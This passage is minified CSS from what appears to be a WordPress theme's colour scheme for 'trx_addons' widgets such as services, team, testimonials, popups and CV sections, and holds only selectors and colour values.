a{color:#7f80a0}.scheme_default .sc_services_light .sc_services_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_services_callouts .sc_services_item{background-color:#eff3f6}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#4b55ad;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#9689e6;	color:#1d1d1d}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#9689e6}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#72d1e7}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#9689e6}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#4b55ad}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#1d1d1d}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#4b55ad}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#e5e5e5}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#9689e6;	background-color:#9689e6;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#4b55ad;	background-color:#4b55ad;	color:#1d1d1d}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#72d1e7;	background-color:#72d1e7}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#9689e6;	background-color:#9689e6}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#4b55ad;	background-color:#4b55ad}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#9689e6;	background-color:#9689e6}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#1a2131;	background-color:#1a2131}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#9689e6;	background-color:#9689e6}.scheme_default .sc_services_iconed .sc_services_item{color:#333333;	background-color:#eff3f6}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#9689e6}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#72d1e7}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#4b55ad}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#9689e6}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#72d1e7}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#4b55ad}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#72d1e7}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#4b55ad}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#9689e6}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#9689e6}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#7f80a0}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#7f80a0}.scheme_default .sc_services_list .sc_services_item_icon{color:#4b55ad;	background-color:#eff3f6}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#72d1e7}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e6e8eb}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#eff3f6}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#4b55ad}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#9689e6}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#9689e6}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#4b55ad}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#9689e6}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#9689e6}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#9689e6}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#72d1e7}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#4b55ad}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#333333}.scheme_default .sc_services_chess .sc_services_item{color:#333333;	background-color:#eff3f6}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#4b55ad}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#9689e6}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#9689e6}.scheme_default .sc_services_chess .sc_services_item:hover{color:#bdbec6;	background-color:#9689e6}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#9689e6}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#72d1e7}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#4b55ad}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#1a2131}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#4b55ad}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#9689e6}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#9689e6}.scheme_default .sc_services_tabs .sc_services_item_content{color:#333333;	background-color:#eff3f6}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#4b55ad}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#9689e6}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#9689e6}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#4b55ad}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#eff3f6}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e6e8eb}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#4b55ad}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#9689e6}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#9689e6}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#9689e6}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#72d1e7}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#4b55ad}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#333333}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#1d1d1d !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#4b55ad}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#9689e6}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#9689e6}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#1d1d1d}.scheme_default .sc_skills_counter .sc_skills_icon{color:#4b55ad;	background-color:#eff3f6}.scheme_default .sc_skills .sc_skills_total{color:#1a2131}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#72d1e7}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#4b55ad}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#1a2131}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#1a2131}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#e5e5e5}.scheme_default .socials_wrap .social_item .social_icon{background-color:#9689e6}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#4b55ad}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e6e8eb}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#9689e6}.scheme_default.sidebar .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#eff3f6;	background-color:#9689e6}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#eff3f6;	background-color:#72d1e7}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#1a2131;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#9689e6;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#7f80a0}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#1a2131}.scheme_default .sc_supertitle_no_icon{background-color:#9689e6}.scheme_default .sc_testimonials_item_content{color:#707186}.scheme_default .sc_testimonials_item_content:before{color:#4b55ad}.scheme_default .sc_testimonials_item_author_title{color:#1a2131}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#72d1e7}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#4b55ad}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#1a2131}.scheme_default .sc_testimonials_item_author_subtitle{color:#7f80a0}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#7f80a0}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#7f80a0}.scheme_default .sc_team_default .sc_team_item{color:#707186;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#4b55ad}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#9689e6}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#9689e6}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#4b55ad}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#9689e6}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#9689e6}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#1d1d1d}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#9689e6}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#9689e6}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#9689e6}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#1d1d1d}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#4b55ad}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#72d1e7}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#4b55ad}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#4b55ad}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#9689e6;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#e5e5e5}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#9689e6}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#72d1e7}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#4b55ad}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#1a2131}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#7f80a0}.scheme_default .sport_page_list{border-color:#e5e5e5}.scheme_default .sport_page_list li+li{border-color:#e5e5e5}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#eff3f6;	color:#333333}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#9689e6;	background-color:#9689e6}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#ac9ef2;	background-color:#ac9ef2}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#9689e6}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#eff3f6;	border-color:#eff3f6;	color:#333333}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e6e8eb;	border-color:#dadada;	color:#333333}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#1d1d1d;	color:#eff3f6}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e6e8eb;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#eff3f6;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#333333}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#4b55ad}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#b7b7b7}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#1d1d1d}.scheme_default .trx_addons_profiler{background-color:#eff3f6;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#1d1d1d}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#eff3f6}.scheme_default .trx_addons_profiler table td{color:#333333}.scheme_default .trx_addons_profiler table th{background-color:#e6e8eb;	color:#1d1d1d}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#eff3f6;	border-color:#dadada;	color:#333333}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#4b55ad}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#9689e6}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#eff3f6}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#eff3f6}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#333333;	background-color:#eff3f6}.scheme_default .trx_addons_cv a{color:#4b55ad}.scheme_default .trx_addons_cv a:hover{color:#9689e6}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#1a2131}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#1a2131}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(26,33,49,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#1a2131}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #1a2131}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#4b55ad}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#b7b7b7;	background-color:#eff3f6;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#1d1d1d;	border-color:#eff3f6}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#1d1d1d}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#b7b7b7}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#1d1d1d}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#333333}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#1d1d1d}.scheme_default .trx_addons_pagination>span.active{color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#b7b7b7}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#1d1d1d}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#1d1d1d}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#b7b7b7}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter 